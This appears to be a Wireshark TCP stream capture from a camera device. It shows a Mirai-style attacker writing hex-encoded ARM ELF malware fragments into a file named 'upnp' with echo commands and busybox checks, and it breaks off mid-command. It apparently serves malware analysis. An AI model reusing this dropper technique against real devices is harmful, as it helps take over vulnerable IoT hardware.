 Wireshark · Follow TCP Stream (tcp.stream eq 27) · cameradome-20161118-04
# echo -ne '\x7f\x45\x4c
\x46\x01\x01\x01\x61\x00\x00\x00\x00\x00\x00\x00\x00\x02\x00\x28\x00\x01\x00\x00\x00\x18
\x84\x00\x00\x34\x00\x00\x00\xbc
\x64\x00\x00\x02\x02\x00\x00\x34\x00\x20\x00\x03\x00\x28\x00\x06\x00\x05\x00\x01\x00\x00
\x00\x00\x00\x00\x00\x00\x80\x00\x00\x00\x80\x00\x00\x18\x62\x00\x00\x18\x62\x00\x00\x05
\x00\x00\x00\x00\x80\x00\x00\x01\x00\x00\x00\x18\x62\x00\x00\x18\x62\x01\x00\x18\x62\x01
\x00\x80\x02\x00\x00\x7c
\x23\x00\x00\x06\x00\x00\x00\x00\x80\x00\x00\x51\xe5\x74\x64\x00\x00\x00\x00\x00\x00\x00
\x00' > upnp; /bin/busybox ECCHI
echo -ne '\x7f\x45\x4c\x46\x01\x01\x01\x61\x00\x00\x00\x00\x00\x00\x00\x00\x02
\x00\x28\x00\x01\x00\x00\x00\x18\x84\x00\x00\x34\x00\x00\x00\xbc\x64\x00\x00\x02
\x02\x00\x00\x34\x00\x20\x00\x03\x00\x28\x00\x06\x00\x05\x00\x01\x00\x00\x00\x00
\x00\x00\x00\x00\x80\x00\x00\x00\x80\x00\x00\x18\x62\x00\x00\x18\x62\x00\x00\x05
\x00\x00\x00\x00\x80\x00\x00\x01\x00\x00\x00\x18\x62\x00\x00\x18\x62\x01\x00\x18
\x62\x01\x00\x80\x02\x00\x00\x7c\x23\x00\x00\x06\x00\x00\x00\x00\x80\x00\x00\x51
\xe5\x74\x64\x00\x00\x00\x00\x00\x00\x00\x00' > upnp; /bin/busybox ECCHI
ECCHI: applet not found
# echo -ne
'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x07\x00\x00\x00\x04\x00\x00\x00\x00\x0
0\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x70\x40\x2d\xe9\x3c\x50\x9f\xe5\x3c\x60\x9f
\xe5\x00\x30\x95\xe5\x00\x20\x96\xe5\x34\xe0\x9f\xe5\x34\x40\x9f
\xe5\x83\x35\x23\xe0\xa2\x09\x22\xe0\x00\x10\x9e
\xe5\x00\xc0\x94\xe5\x00\x00\x23\xe0\x23\x04\x20\xe0\x00\x10\x85\xe5\x00\xc0\x8e
\xe5\x00\x20\x84\xe5\x00\x00\x86\xe5\x70\x80\xbd\xe8\x98\x64\x01\x00\xa4\x64\x01\x00\x9c
\x64\x01\x00\xa0\x64\x01\x00\x00\x10\xa0\xe1\x00\x00\x9f\xe5' >> upnp; /bin/busybox
ECCHI
echo -ne '\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x07\x00\x00\x00\x04